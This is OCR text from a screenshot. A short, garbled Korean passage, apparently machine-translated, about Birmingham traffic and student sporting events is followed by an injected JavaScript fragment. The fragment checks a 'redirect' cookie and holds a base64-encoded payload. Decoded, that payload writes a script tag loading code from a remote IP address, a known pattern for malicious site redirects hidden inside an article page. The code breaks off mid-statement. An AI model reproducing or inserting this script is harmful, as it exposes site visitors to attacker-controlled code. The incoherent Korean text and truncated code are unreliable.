
단 된 상태에서 버밍엄이 본 적이있는 가장 큰 교통 체증으로
만 설명 될 수 있다면, 9 개의 경기장에 위치한 19 개의 스포
츠 이벤트에서 경적을 고정시키고 학생들을 위해 경의를 표
할 때가되었습니다. 도시 건너편. 릴레이 경주는 며칠 후 모
파라 (Mo Farah)가 실내 2 마일 기록을 깨뜨린 바로 그 트랙
에서 진행되었습니다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var